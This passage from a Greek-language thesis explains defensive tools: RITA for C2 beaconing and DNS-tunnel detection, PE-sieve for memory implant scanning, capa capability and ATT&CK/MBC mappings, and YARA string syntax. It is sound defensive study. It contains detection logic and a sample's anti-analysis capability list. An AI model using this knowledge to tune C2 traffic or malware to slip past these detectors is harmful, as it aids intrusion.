  show-beacons            Print hosts which show signs of C2 software
  show-bl-hostnames       Print blacklisted hostnames which received connections
  show-bl-source-ips      Print blacklisted IPs which initiated connections
  show-bl-dest-ips        Print blacklisted IPs which received connections
  list, show-databases    Print the databases currently stored
  show-exploded-dns       Print dns analysis. Exposes covert dns channels
  show-long-connections  Print long connections and relevant information
  show-open-connections  Print open connections and relevant information
  show-strobes            Print strobe information
  show-useragents         Print user agent information
  test-config             Check the configuration file for validity
  help, h                 Shows a list of commands or help for one command

GLOBAL OPTIONS:
  --config CONFIG_FILE, -c CONFIG_FILE  Use a specific CONFIG_FILE when running this command
  --help, -h                             show help
  --version, -v                           print the version
```

Εικόνα 69. RITA Dashboard

Είναι ιδιαίτερα σημαντικό να τονιστεί ότι ο κύριος στόχος του συγκεκριμένου εργαλείου είναι ο εντοπισμός σημαδιών κακόβουλης συμπεριφοράς μεταξύ εσωτερικών συστημάτων που

επικοινωνούν με εξωτερικά συστήματα. Επομένως, η ανίχνευση της κακόβουλης δραστηριότητας μεταξύ εσωτερικών συνδέσεων εντός ενός δικτύου, δεν αποτελεί μέρος της ανάλυσης του εργαλείου, από προεπιλογή. Ωστόσο, η συγκεκριμένη ρύθμιση μπορεί πολύ εύκολα να τροποποιηθεί από το χρήστη. Δεδομένου ότι στα πλαίσια της εργασίας μελετώνται και οι εσωτερικές συνδέσεις, το παραπάνω επιτυγχάνεται με τη διαμόρφωση του αρχείου που ακολουθεί (Εικόνα 70 και Εικόνα 71).

```
[root@localhost ~]# vi /etc/rita/config.yaml
```

Εικόνα 70. Επεξεργασία του Αρχείου config.yaml

Πιο συγκεκριμένα, στο πεδίο always include συμπεριλαμβάνονται οι εσωτερικές IP διευθύνσεις που ανήκουν στα δίκτυα 192.168.1.0/24 και 192.168.65.0/24, όπως παρουσιάζεται στην Εικόνα 71.

```
# Example: AlwaysInclude: ["192.168.1.2/32"]
# This functionality overrides the NeverInclude and InternalSubnets
# section, making sure that any connection records containing addresses from
# this range are kept and not filtered
AlwaysInclude:
  - 192.168.1.0/24
  - 192.168.65.0/24
```

Εικόνα 71. Διαμόρφωση του Αρχείου config.yaml

Για παράδειγμα, στο πρώτο σενάριο επίθεσης, που παρουσιάζεται στο *Κεφάλαιο 7.1*, χρησιμοποιείται η IP διεύθυνση 192.168.1.8 για τον C2 server. Στην περίπτωση που δεν συμπεριλαμβανόταν η συγκεκριμένη διεύθυνση στο πεδίο ελέγχου του RITA, δεν θα προέκυπταν τα αντίστοιχα αποτελέσματα ανίχνευσης στο *Κεφάλαιο 7.1.3*.

Το RITA χρησιμοποιεί το median average distribution της διαμέσου [120]. Η διάμεσος σχετίζεται με την συνέπεια που εμφανίζουν οι συνδέσεις. Για παράδειγμα, αν υπάρχει συνέπεια μεταξύ διαφορετικών συνδέσεων, τότε αυτή μπορεί να συσχετίζεται με σταθερά callbacks του θύματος σε ένα C2 server. Ένα άλλο χαρακτηριστικό της beaconing συμπεριφοράς είναι το μέγεθος των δεδομένων των πακέτων που ανταλλάσσονται. Εάν όλα τα πακέτα που λαμβάνονται και αποστέλλονται έχουν ακριβώς το ίδιο μέγεθος, τότε αυτό μπορεί να αποτελέσει σημάδι beaconing δραστηριότητας. Το παραπάνω βρίσκει εφαρμογή κυρίως στα διαδοχικά callbacks που πραγματοποιεί το θύμα στον C2 server, κυρίως όταν ο server απαντά με το προεπιλεγμένο response και όχι με νέες εντολές προς το θύμα. Για παράδειγμα, έστω ότι ένα θύμα επικοινωνεί ανά 10 δευτερόλεπτα και 20% jitter με έναν C2 server. Ανάλογα το C2 πλαίσιο που χρησιμοποιείται, έστω ότι τα πακέτα θα αποστέλλονται ανά 8 με 12 δευτερόλεπτα. Η αντίστοιχη κατανομή είναι 50% από 10 έως 12 δευτερόλεπτα και 50% από 8 έως 10 δευτερόλεπτα. Επομένως, το RITA μπορεί να συμβάλλει στον εντοπισμό της beaconing δραστηριότητας ακόμα και αν χρησιμοποιείται jitter, όπως στο παραπάνω παράδειγμα. Πιο συγκεκριμένα, το RITA χρησιμοποιεί διάφορες τεχνικές στατιστικής ανάλυσης και τον αλγόριθμο ομαδοποίησης k-means προκειμένου να ανιχνεύει IOCs στα αρχεία καταγραφής [121]. Το πλαίσιο συμβάλλει στον εντοπισμό ανωμαλιών στη δικτυακή κίνηση, όπως είναι οι μεγάλες σε διάρκεια συνδέσεις και οι δραστηριότητες που προσομοιάζουν σε beaconing συμπεριφορά. Το module που είναι υπεύθυνο για την ανίχνευση beaconing δραστηριοτήτων χρησιμοποιεί το Discrete Fast Fourier Transform

(DFFT), για την ανάλυση των αρχείων καταγραφής. Μέσω του DFFT μπορεί να αναλυθεί η συχνότητα μίας σύνδεσης προκειμένου να προσδιοριστεί πόσο συχνά πραγματοποιείται η επικοινωνία από και προς το θύμα. Ο συγκεκριμένος τύπος ανάλυσης της δικτυακής κίνησης είναι χρήσιμος ακόμα και αν η κίνηση είναι κρυπτογραφημένη. Ένα άλλο χαρακτηριστικό του RITA είναι η δυνατότητα σύγκρισης δεδομένων, που έχουν συλλεχθεί παλαιότερα, με IP διευθύνσεις και domains που έχουν προστεθεί πρόσφατα σε μαύρες λίστες. Για παράδειγμα, ένα παραβιασμένο σύστημα θα μπορούσε να είχε επικοινωνήσει παλαιότερα με μια IP διεύθυνση που θεωρείται πλέον κακόβουλη. Είναι σημαντικό να τονιστεί ότι για μία αρκετά πολύπλοκη beaconing επίθεση, το RITA μπορεί να απαιτεί σημαντικά περισσότερα δεδομένα, προκειμένου να εντοπίσει την κακόβουλη δραστηριότητα.

Αναφορικά με τις μεγάλες σε διάρκεια συνδέσεις, το RITA εντοπίζει και καταγράφει τις συνδέσεις που είναι ενεργές για μεγάλο χρονικό διάστημα, οι οποίες ενδέχεται να υποδεικνύουν μακροχρόνιες C2 συνεδρίες [56]. Για τις TCP συνεδρίες είναι εύκολο να προσδιοριστεί το πότε ξεκινάνε (3-way handshake SYN, SYN/ACK, ACK) και πότε τελειώνουν (4-way handshake FIN, ACK, FIN, ACK). Ωστόσο, τα stateless πρωτόκολλα (π.χ., UDP) δεν εμφανίζουν την ίδια ιδιότητα. Δεν υπάρχει κάποιο επίσημο ξεκίνημα στις UDP συνδέσεις. Για να αντιμετωπιστεί το συγκεκριμένο πρόβλημα, τα τείχη προστασίας και τα περισσότερα εργαλεία ανάλυσης πακέτων ορίζουν ένα χρονικό διάστημα κατά το οποίο τα UDP πακέτα που χρησιμοποιούν τις ίδιες IP διευθύνσεις και του ίδιους αριθμούς θυρών, θεωρούνται μέρος της ίδιας συνεδρίας. Επομένως, μία συνεδρία θεωρείται ότι ξεκινάει όταν εμφανιστεί το πρώτο UDP πακέτο και ολοκληρώνεται όταν παύουν να εμφανίζονται νέα UDP πακέτα κατά τη διάρκεια ενός χρονικού διαστήματος. Ωστόσο, σε ορισμένες περιπτώσεις, το κακόβουλο λογισμικό ενδέχεται να παρουσιάσει ασυνήθιστη συμπεριφορά. Για παράδειγμα, μπορεί να ξεκινήσει μία νέα σύνδεση, να παραμείνει ανοιχτή για κάποιο συγκεκριμένο χρονικό διάστημα και στη συνέχεια να ανοιχθεί μία καινούρια σύνδεση, χωρίς να υπάρχει περιορισμός στο πλήθος των επαναλήψεων της συγκεκριμένης τεχνικής. Με αυτόν τον τρόπο, ένας επιτιθέμενος εξακολουθεί να διατηρεί επικοινωνία με το θύμα για ένα μεγάλο χρονικό διάστημα, ενώ ταυτόχρονα, ενδέχεται να μην προκύψει κατά την ανάλυση η συγκεκριμένη κακόβουλη σύνδεση. Προκειμένου το εργαλείο να εμφανίσει τις συνδέσεις μεγάλης διάρκειας χρησιμοποιείται η εντολή που ακολουθεί (Εικόνα 72).

```
[root@localhost]# rita show-long-connections Attack
Source IP, Destination IP, Port: Protocol: Service, Duration, State
```

Εικόνα 72. Συνδέσεις Μεγάλης Διάρκειας RITA

Αναφορικά με τα beacons, το RITA χρησιμοποιεί διάφορες στατιστικές μετρικές τόσο για τον υπολογισμό των χρονικών διαστημάτων μεταξύ των συνδέσεων όσο και για τον προσδιορισμό του μεγέθους των πακέτων που ανταλλάσσονται σε κάθε σύνδεση. Όπως και στην περίπτωση των μεγάλων σε διάρκεια συνδέσεων, η προεπιλεγμένη έξοδος είναι ένας ascii πίνακας που εμφανίζεται στο τερματικό του χρήστη. Ωστόσο, μπορεί να επιλεγεί ως έξοδος ένα CSV αρχείο ή μία HTML αναφορά. Με αυτόν τον τρόπο, το εργαλείο παρέχει ευελιξία στους χρήστες προκειμένου να φιλτράρουν και να ταξινομήσουν τα δεδομένα με βάση διαφορετικές στήλες. Προκειμένου το εργαλείο να εμφανίσει τις συνδέσεις που θεωρεί ότι είναι beaconing, χρησιμοποιείται η εντολή που ακολουθεί (Εικόνα 73).


```
[root@localhost]# rita show-beacons Attack
Score,Source IP,Destination IP,Connections,Avg. Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top
Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl Dispersion,Size Dispersion,Total Bytes
```

Εικόνα 73. Beacons RITA

Από την έξοδο του εργαλείου, οι σημαντικότερες στήλες είναι οι ακόλουθες:

- **Score:** Η βαθμολογία αποτελεί τη βασικότερη μετρική που υπολογίζεται λαμβάνοντας υπόψη την ασυμμετρία, τη διασπορά και τη διάρκεια της επικοινωνίας, καθώς επίσης και τη διασπορά και το μέγεθος των δεδομένων που ανταλλάσσονται σε κάθε επικοινωνία. Όσο πιο κοντά είναι η συγκεκριμένη τιμή στο 1, τόσο πιο πιθανό είναι αυτή η επικοινωνία να σχετίζεται με κακόβουλη beaconing δραστηριότητα.
- **Source:** Η IP διεύθυνση που ξεκίνησε την επικοινωνία.
- **Destination:** Η IP διεύθυνση που απάντησε στην αρχική επικοινωνία.
- **Connections:** Ο συνολικός αριθμός συνδέσεων μεταξύ των IPs προέλευσης και προορισμού.
- **Avg Bytes:** Ο μέσος αριθμός bytes που μεταφέρθηκαν προς οποιαδήποτε κατεύθυνση ανά σύνδεση.
- **Intvl Range:** Η συγκεκριμένη τιμή υποδηλώνει τη διαφορά μεταξύ του μέγιστου και του ελάχιστου χρονικού διαστήματος, που εμφανίζεται σε συνδέσεις οι οποίες έχουν κοινές IPs προέλευσης και προορισμού. Για παράδειγμα, αν υπήρχαν 2 συνδέσεις με διαφορά 60 δευτερολέπτων και άλλες 2 συνδέσεις με διαφορά 30 δευτερολέπτων, τότε το εύρος των διαστημάτων θα είναι τα 30 δευτερόλεπτα.
- **Size Range:** Η συγκεκριμένη τιμή υποδηλώνει τη διαφορά μεταξύ του μέγιστου και του ελάχιστου μεγέθους πακέτου της κάθε σύνδεσης που εμφανίζεται.
- **Top Intvl (CSV) / Intvl Mode (HTML):** Το διάστημα μεταξύ των επικρατέστερων συνδέσεων, δηλαδή των συνδέσεων που εμφανίστηκαν περισσότερο.
- **Top Size (CSV) / Size Mode (HTML):** Ο αριθμός των bytes που μεταφέρθηκαν στην επικρατέστερη σύνδεση.
- **Top Intvl Count (CSV) / Intvl Mode Count (HTML):** Ο αριθμός των φορών που εμφανίστηκε το interval mode.
- **Top Size Count (CSV) / Size Mode Count (HTML):** Ο αριθμός των φορών που εμφανίστηκε το size mode.
- **Intvl Skew:** Η συγκεκριμένη μετρική υπολογίζει την ασυμμετρία των δεδομένων. Όσο πιο κοντά είναι στο 0, τόσο περισσότερο συμμετρικά είναι τα δεδομένα. Με αυτόν τον τρόπο είναι εφικτό να εντοπιστούν beaconing επιθέσεις που βασίζονται στο jitter. Πιο συγκεκριμένα, το κακόβουλο λογισμικό χρησιμοποιεί μια γεννήτρια τυχαίων αριθμών προκειμένου να προσθέσει ή να αφαιρέσει μία τιμή στο delay. Ωστόσο, η γεννήτρια τυχαίων αριθμών κατανέμει ομοιόμορφα τις τιμές, με αποτέλεσμα να είναι εφικτός ο εντοπισμός της κακόβουλης δραστηριότητας.
- **Size Skew:** Η συγκεκριμένη μετρική υπολογίζει την ασυμμετρία στα μεγέθη των πακέτων που ανταλλάσσονται. Όπως έχει ήδη τονιστεί, η εν λόγω μετρική είναι εξαιρετικά σημαντική δεδομένου ότι τις περισσότερες φορές το θύμα πραγματοποιεί callbacks στον C2 server μόνο για να διατηρήσει ενεργή την επικοινωνία (check in).
- **Intvl Dispersion / Size Dispersion:** Η διασπορά περιγράφει την πιθανότητα ενός διαστήματος ή του μεγέθους των δεδομένων να αποκλίνουν από τον μέσο όρο. Μια τιμή κοντά στο 0

σημαίνει ότι τα περισσότερα διαστήματα ή τα μεγέθη των δεδομένων συγκεντρώθηκαν γύρω από το μέσο όρο και παρουσίασαν πολύ μικρή διακύμανση. Ωστόσο, όσο περισσότερο jitter προστίθεται σε ένα beacon, τόσο λιγότερο αποτελεσματική είναι η συγκεκριμένη μέθοδος.

Αναφορικά με το DNS, το RITA βασίζεται στο γεγονός ότι ένα C2 κανάλι μέσω DNS θα χρησιμοποιεί μοναδικά subdomains. Επομένως, το εργαλείο μετράει τον αριθμό των subdomains για κάθε domain που χρησιμοποιείται. Επιπλέον, ένα ακόμη χαρακτηριστικό των C2 καναλιών μέσω DNS είναι ο υψηλός αριθμός συγκεκριμένων τύπων DNS ερωτημάτων. Η κανονική DNS κίνηση περιλαμβάνει κυρίως τους τύπους A, AAAA και CNAME. Αντίθετα, ένας ασυνήθιστα μεγάλος αριθμός TXT ερωτημάτων μπορεί να σχετίζεται με beaconing δραστηριότητα, δεδομένου ότι επιτρέπει στους επιτιθέμενους να απαντούν με περισσότερους χαρακτήρες, άρα και εντολές, σε σχέση με τις A εγγραφές. Πιο συγκεκριμένα, οι βασικοί τύποι DNS ερωτημάτων που χρησιμοποιούνται σε beaconing επιθέσεις είναι οι PTR, DNSKEY και TXT.

4.7.2 PE-sieve

Το PE-sieve αποτελεί ένα εργαλείο ανοικτού κώδικα που συμβάλλει στον εντοπισμό κακόβουλου λογισμικού [122]. Πιο συγκεκριμένα, εντοπίζει implants μέσω της σάρωσης των διεργασιών που εκτελούνται σε έναν κεντρικό υπολογιστή. Μπορεί να αναγνωρίσει πληθώρα τεχνικών που υλοποιούνται από τους επιτιθέμενους, όπως είναι τα injected PEs, η εισαγωγή shellcode και τα patches που εκτελούνται στη μνήμη. Επιπλέον, ανιχνεύει ενσωματωμένα hooks καθώς επίσης και τις τεχνικές Hollowing [123], Doppelganging [124][125] και Reflective DLL Injection [126]. Πιο συγκεκριμένα, από προεπιλογή, το PE-sieve είναι σε θέση να ανιχνεύει τα implanted PE αρχεία, που φορτώνονται χειροκίνητα και δεν αντιστοιχούν σε κάποιο νόμιμο module, τα modules με εγκατεστημένα patches και ενσωματωμένα hooks, και τα modules που περιέχουν τροποποιημένους PE headers. Είναι σημαντικό να τονιστεί ότι παρ' όλο που μπορεί να έχουν τροποποιηθεί οι headers ενός PE, το PE-sieve είναι σε θέση να τους ανακατασκευάσει. Επιπλέον, σε περίπτωση που κάποιο PE αρχείο γίνει patched στη μνήμη, το εργαλείο προσφέρει μία λεπτομερή αναφορά σχετικά με τα τροποποιημένα bytes του [127].

Το PE-sieve μπορεί να χρησιμοποιηθεί για τη σάρωση μεμονωμένων διεργασιών σε Windows λειτουργικά συστήματα. Επιπλέον, μπορεί να εκτελεστεί είτε ως .exe αρχείο είτε ως .dll αρχείο. Η εκτέλεση του εργαλείου χωρίς καμία παράμετρο αποτυπώνεται στην *Εικόνα 74*.

```
PS C:\Users\vl\Desktop\pe-sieve> .\pe-sieve64.exe
PE-SIEVE
-----
Version: 0.3.1.3 (x64)
Built on: Sep 12 2021
~ from hasherezade with love ~
Scans a given process, recognizes and dumps a variety of in-memory implants:
replaced/injected PEs, shellcodes, inline hooks, patches etc.
URL: https://github.com/hasherezade/pe-sieve
---
```

Εικόνα 74. PE-sieve Dashboard

Προκειμένου να εκτελεστεί μία βασική σάρωση με τις προεπιλεγμένες ρυθμίσεις, χρησιμοποιείται η εντολή που ακολουθεί (Εικόνα 75). Ο αριθμός 6124 υποδεικνύει το pid μίας διεργασίας που επιλέχθηκε τυχαία για τις ανάγκες του παραδείγματος.

```
Select Administrator: Windows PowerShell
PS C:\Users\v1\Desktop\pe-sieve> .\pe-sieve64.exe /pid 6124
PID: 6124
Output filter: no filter: dump everything (default)
Dump mode: autodetect (default)
Using raw process!
[*] Scanning: C:\Program Files (x86)\Microsoft OneDrive\OneDrive.exe
```

Εικόνα 75. Εκτέλεση του Εργαλείου PE-sieve

Δεδομένου ότι σε αυτήν τη φάση δεν έχει ακόμα εκτελεστεί καμία επίθεση, ο αριθμός των ύποπτων διεργασιών είναι μηδενικός, όπως φαίνεται στην Εικόνα 76.

```
Scanning workingset: 1022 memory regions.
[*] Workingset scanned in 78 ms
---
PID: 6124
---
SUMMARY:
Total scanned:      152
Skipped:            0
-
Hooked:             0
Replaced:           0
Hdrs Modified:     0
IAT Hooks:          0
Implanted:          0
Unreachable files: 0
Other:              0
-
Total suspicious:  0
---
```

Εικόνα 76. Αποτέλεσμα του Εργαλείου PE-sieve

Όπως έχει ήδη τονιστεί, από προεπιλογή το PE-sieve ανιχνεύει μόνο τα implanted PE αρχεία. Ωστόσο, σε ορισμένες περιπτώσεις είναι απαραίτητη η ανίχνευση shellcode. Αυτό επιτυγχάνεται μέσω της παραμέτρου /shellc. Το συγκεκριμένο εργαλείο ανιχνεύει τις περιοχές της μνήμης που δεν αποτελούν μέρος κανενός module, αλλά περιέχουν εκτελέσιμο κώδικα. Ωστόσο, αξίζει να σημειωθεί ότι η ύπαρξη shellcode δεν σχετίζεται απαραίτητα με κακόβουλη δραστηριότητα. Για παράδειγμα, ορισμένες .NET εφαρμογές χρησιμοποιούν κώδικα που φορτώνεται με το συγκεκριμένο τρόπο. Επιπλέον, πριν από το dump των implants που είναι εγκατεστημένα στη μνήμη μίας διαδικασίας, το PE-sieve προσπαθεί να ανακατασκευάσει το payload ώστε να προβεί σε περαιτέρω ανάλυση. Ωστόσο, λόγω του ότι υπάρχει μεγάλη ποικιλία μεθόδων κωδικοποίησης και κρυπτογράφησης, το dump των payloads απαιτεί διαφορετικές προσεγγίσεις.

Εκτός από την αυτόματη ανίχνευση, το PE-sieve προσφέρει, μέσω της παραμέτρου /dmode, τις παρακάτω τρεις διαφορετικές λειτουργίες dump:

- Virtual (/dmode 1): Το PE γίνεται dump στη μνήμη και δεν πραγματοποιείται καμία αλλαγή στα sections του. Αυτή η λειτουργία είναι χρήσιμη προκειμένου να αποτυπωθεί η αρχική

διάταξη στη μνήμη, χωρίς οποιαδήποτε τροποποίηση από το PE-sieve. Χρησιμοποιείται επίσης για το dump των shellcodes.

- Unmapped (/dmode 2): Το PE μετατρέπεται σε raw μορφή. Τα περιεχόμενα των sections τροποποιούνται κατάλληλα. Αυτή η λειτουργία επιλέγεται αυτόματα όταν το PE έχει φορτωθεί στη μνήμη.
- Realigned raw (/dmode 3): Περιλαμβάνει τη μετατροπή της raw μορφής του PE σε εικονική. Χρησιμοποιείται σε PE που περιέχουν packed sections τα οποία γίνονται unpacked στη μνήμη. Αυτή η λειτουργία επιλέγεται αυτόματα, σε περιπτώσεις στις οποίες ορισμένα sections έχουν γίνει unpacked στη μνήμη και δεν μπορούν να επαναφερθούν στην αρχική τους κατάσταση χωρίς την απώλεια δεδομένων. Παράδειγμα αποτελεί η περίπτωση εφαρμογής ενός compressor σε ένα .exe αρχείο.

Από προεπιλογή, το PE-sieve σαρώνει μόνο τη μνήμη που έχει επισημανθεί ως εκτελέσιμη. Ωστόσο, μέσω της παραμέτρου /data, μπορεί να ενεργοποιηθεί η σάρωση της μνήμης που θεωρείται μη εκτελέσιμη. Πιο συγκεκριμένα, υπάρχουν οι παρακάτω διαθέσιμες επιλογές:

- (/data 1): Χρησιμοποιείται στην περίπτωση που μία διεργασία περιέχει .NET modules. Για παράδειγμα, στις .NET εφαρμογές εκτελείται ο κώδικας που περιέχεται στις μη εκτελέσιμες σελίδες.
- (/data 2): Η συγκεκριμένη σάρωση ενεργοποιείται στην περίπτωση που έχει απενεργοποιηθεί το Data Execution Prevention (DEP) στη διεργασία.
- (/data 3): Η συγκεκριμένη σάρωση ελέγχει όλες τις μη εκτελέσιμες σελίδες, χωρίς περιορισμούς. Ωστόσο, η προσέγγιση αυτή μπορεί να οδηγήσει σε αρκετά false positives.
- (/data 4): Ίδια με την προηγούμενη προσέγγιση, ωστόσο η σάρωση περιλαμβάνει επιπλέον τις σελίδες που έχουν οριστεί ως μη προσβάσιμες (PAGE_NOACCESS).
- (/data 5): Η συγκεκριμένη σάρωση ελέγχει όλες τις σελίδες που έχουν οριστεί ως μη προσβάσιμες (PAGE_NOACCESS).

Από προεπιλογή, το PE-sieve εξάγει και πραγματοποιεί dump στα στοιχεία που ανιχνεύονται ως implants. Ωστόσο, σε ορισμένες περιπτώσεις μπορεί να χρειάζεται το dump ενός πλήρους χώρου διεργασιών (full process space). Αυτό επιτυγχάνεται με τη χρήση της παραμέτρου /minidmp. Πιο συγκεκριμένα, το PE-sieve, ανεξάρτητα από το dump των στοιχείων που ανιχνεύονται ως implants, δημιουργεί ένα minidump της διεργασίας που εντοπίστηκε ως ύποπτη.

Αξίζει να σημειωθεί πως το PE-sieve σαρώνει τις διεργασίες χωρίς να παρεμβαίνει στην εκτέλεσή τους. Επομένως, κατά τη διάρκεια της προεπιλεγμένης σάρωσης, η διεργασία εξακολουθεί να εκτελείται. Ωστόσο, σε περίπτωση που το επιλέξει ο χρήστης μέσω της παραμέτρου /self, το εργαλείο επιτρέπει τη δημιουργία ενός αντιγράφου της αρχικής διεργασίας. Το πλεονέκτημα της συγκεκριμένης επιλογής, είναι ότι προσφέρει τη δυνατότητα επεξεργασίας επιλεγμένων στοιχείων (π.χ., πρόσβασης σε σελίδες που έχουν οριστεί ως μη προσβάσιμες), χωρίς να επηρεάζεται η αρχική διεργασία.

4.7.3 capa

Το εργαλείο capa εντοπίζει δυνατότητες σε εκτελέσιμα αρχεία [128]. Πιο συγκεκριμένα, υποστηρίζει την ανίχνευση δυνατοτήτων σε αρχεία Portable Executables (PE), Executable Linkable Format (ELF) ή shellcode. Για παράδειγμα, μέσω του capa μπορεί να προκύψει ότι ένα αρχείο είναι κακόβουλο, δεδομένου ότι μπορεί να εγκαταστήσει άλλα προγράμματα ή λόγω του ότι δημιουργεί μία νέα HTTP επικοινωνία. Χρησιμοποιώντας την παράμετρο -vv προκύπτουν αναλυτικά όλες οι δυνατότητες που υπάρχουν στα εκτελέσιμα αρχεία που ελέγχονται. Επιπλέον, το capa αναφέρει με λεπτομέρεια τα σημεία στα οποία βρήκε τα χαρακτηριστικά που σχετίζονται με τις συγκεκριμένες δυνατότητες. Παραδείγματα δυνατοτήτων παρουσιάζονται στην *Εικόνα 77* [129].

CAPABILITY	NAMESPACE
self delete via COMSPEC environment variable	anti-analysis/anti-forensic/self-deletion
reference anti-VM strings targeting VMware	anti-analysis/anti-vm/vm-detection
receive data (2 matches)	communication
send data (9 matches)	communication
send HTTP request with Host header	communication/http
get socket status (2 matches)	communication/socket
initialize Winsock library (9 matches)	communication/socket
set socket configuration (6 matches)	communication/socket
create UDP socket (3 matches)	communication/socket/udp/send
act as TCP client	communication/tcp/client
run as a service	executable/pe

Εικόνα 77. Παραδείγματα Δυνατοτήτων που Ανιχνεύει το Εργαλείο Capa

Το capa αποτελείται από δύο βασικά δομικά στοιχεία, μία μηχανή ανάλυσης κώδικα και μία λογική μηχανή. Η μηχανή ανάλυσης κώδικα εξάγει χαρακτηριστικά από τα αρχεία, όπως είναι οι συμβολοσειρές που περιέχουν και η ροή εκτέλεσής τους. Τα συγκεκριμένα χαρακτηριστικά εμπίπτουν συνήθως σε δύο μεγάλες κατηγορίες, στα χαρακτηριστικά αρχείου και στα disassembly χαρακτηριστικά. Τα πρώτα εξάγονται από τα δεδομένα του αρχείου και τη δομή τους (π.χ., από τους headers του PE). Τα δεύτερα εξάγονται από τη στατική ανάλυση του αρχείου, δηλαδή το disassembling και την ανακατασκευή της ροής ελέγχου. Παραδείγματα αποτελούν τα API calls και τα string references. Η λογική μηχανή εντοπίζει συνδυασμούς χαρακτηριστικών που εκφράζονται σαν ένας κανόνας. Το capa αναφέρει σαν έξοδο την περιγραφή που συνδέεται με τον συγκεκριμένο κανόνα. Πιο συγκεκριμένα, οι κανόνες του capa χρησιμοποιούν ένα συνδυασμό χαρακτηριστικών για να περιγράψουν μία δυνατότητα που μπορεί να εμφανιστεί σε ένα πρόγραμμα. Εάν υπάρχουν όλα τα χαρακτηριστικά, τότε το capa συμπεραίνει ότι το πρόγραμμα περιέχει τη συγκεκριμένη δυνατότητα. Οι κανόνες του capa είναι έγγραφα YAML που αποτελούνται από μεταδεδομένα και statements. Οι κανόνες υποστηρίζουν λογικούς τελεστές και αριθμητικές πράξεις. Το όνομα του κανόνα περιγράφει την ικανότητά του, ενώ ο χώρος ονομάτων συσχετίζει τον κανόνα με μια τεχνική. Η ενότητα μεταδεδομένων περιλαμβάνει πεδία όπως το όνομα του συγγραφέα ή ένα παράδειγμα εκτέλεσης του κανόνα. Οι κανόνες αποτελούν τη βάση του εργαλείου capa για τον εντοπισμό δυνατοτήτων σε εκτελέσιμα αρχεία.

Περισσότεροι από τους μισούς κανόνες του capa συσχετίζονται με τεχνικές του MITRE ATT&CK [19][129], όπως φαίνεται στο παράδειγμα που ακολουθεί (*Εικόνα 78*).

ATT&CK Tactic	ATT&CK Technique
DEFENSE EVASION	Indicator Removal on Host::File Deletion [T1070.004] Virtualization/Sandbox Evasion::System Checks [T1497.001]
DISCOVERY	File and Directory Discovery [T1083] Query Registry [T1012] System Information Discovery [T1082] System Network Configuration Discovery [T1016]
EXECUTION	Command and Scripting Interpreter [T1059] Shared Modules [T1129] System Services::Service Execution [T1569.002]

Εικόνα 78. Συσχέτιση με MITRE ATT&CK

Επιπλέον, αρκετοί κανόνες του cara συσχετίζονται με το Malware Behavior Catalog (MBC) [130]. Το MBC αποτελεί ένα πλαίσιο το οποίο ορίζει συμπεριφορές και χαρακτηριστικά του εντοπίζονται σε κακόβουλο κώδικα, με στόχο τον εντοπισμό ύποπτων δραστηριοτήτων. Το MBC παραπέμπει σε υπάρχουσες τεχνικές του MITRE ATT&CK και ταυτόχρονα ορίζει το δικό του σύνολο κακόβουλων συμπεριφορών (Εικόνα 79). Παραδείγματα τέτοιων συμπεριφορών περιλαμβάνουν την αποφυγή δυναμικής ανάλυσης και το obfuscation του εκτελέσιμου κώδικα [129].

MBC Objective	MBC Behavior
ANTI-BEHAVIORAL ANALYSIS	Execution Guardrails::Runs as Service [E1480.m07] Virtual Machine Detection [B0009]
COMMAND AND CONTROL	C2 Communication::Receive Data [B0030.002] C2 Communication::Send Data [B0030.001]
COMMUNICATION	DNS Communication::Resolve [C0011.001] HTTP Communication::Send Request [C0002.003] Socket Communication::Connect Socket [C0001.004] Socket Communication::Create TCP Socket [C0001.011] Socket Communication::Create UDP Socket [C0001.010] Socket Communication::Get Socket Status [C0001.012] Socket Communication::Initialize Winsock Library [C0001.009]

Εικόνα 79. Συσχέτιση με MBC

4.7.4 YARA

Το YARA αποτελεί ένα εργαλείο που συμβάλλει στον εντοπισμό και στην ταξινόμηση δειγμάτων κακόβουλου λογισμικού [131][132]. Επιτρέπει τη δημιουργία κανόνων σε οικογένειες κακόβουλου λογισμικού με βάση τις συμβολοσειρές ή τα δυαδικά μοτίβα που εμφανίζουν. Κάθε κανόνας αποτελείται από ένα σύνολο συμβολοσειρών και μία ή περισσότερες Boolean εκφράσεις οι οποίες καθορίζουν το αποτέλεσμα (θετικό ή αρνητικό). Αναφορικά με την εκτέλεση του YARA, το εργαλείο μπορεί να εκτελεστεί σε πληθώρα λειτουργικών συστημάτων (π.χ., Windows, Linux και MacOS) μέσω της διεπαφής γραμμής εντολών. Επιπλέον, χάρη στην επέκταση yextend [133], υποστηρίζει τη σάρωση συμπιεσμένων αρχείων (π.χ., .zip, .tar).

Υπάρχουν τρεις τύποι συμβολοσειρών στο YARA: οι δεκαεξαδικές συμβολοσειρές, οι συμβολοσειρές κειμένου και οι κανονικές εκφράσεις (regular expressions). Οι πρώτες χρησιμοποιούνται για τον καθορισμό raw ακολουθιών bytes και οι άλλες δύο, πέρα από την αναπαράσταση των raw bytes, χρησιμεύουν στον καθορισμό τμημάτων ευαγάνγνωστου κειμένου. Πιο συγκεκριμένα:

- Οι δεκαεξαδικές συμβολοσειρές χωρίζονται στις παρακάτω τρεις κατηγορίες:

Τα wildcards, τα οποία χρησιμοποιούνται στην περίπτωση που κάποια bytes παραμένουν άγνωστα, όπως φαίνεται στην *Εικόνα 80*.

```
strings:
  $hex_string = { E2 34 ?? C8 A? FB }
```

Εικόνα 80. YARA - Wildcards

Τα jumps (*Εικόνα 81*), τα οποία υποδεικνύουν ότι μπορεί να χρησιμοποιηθεί οποιαδήποτε ακολουθία από X έως Y bytes, με την προϋπόθεση ότι $0 \leq X \leq Y$. Για παράδειγμα, “F4 23 01 02 03 04 62 B4”, “F4 23 00 00 00 00 62 B4”, “F4 23 15 82 A3 04 45 22 62 B4”.

```
strings:
  $hex_string = { F4 23 [4-6] 62 B4 }
```

Εικόνα 81. YARA - Jumps

Τα alternatives, τα οποία μπορούν να χρησιμοποιηθούν σε περιπτώσεις που ισχύουν διάφορες εναλλακτικές για ένα συγκεκριμένο τμήμα της δεκαεξαδικής συμβολοσειράς, όπως φαίνεται στην *Εικόνα 82*.

```
strings:
  $hex_string = { F4 23 ( 62 B4 | 56 ) 45 }
```

Εικόνα 82. YARA - Alternatives

- Οι συμβολοσειρές κειμένου χωρίζονται στις συμβολοσειρές με κωδικοποίηση ASCII (*Εικόνα 83*) και στις συμβολοσειρές με base64 κωδικοποίηση (*Εικόνα 85*).

```
strings:
  $text_string = "foobar"
```

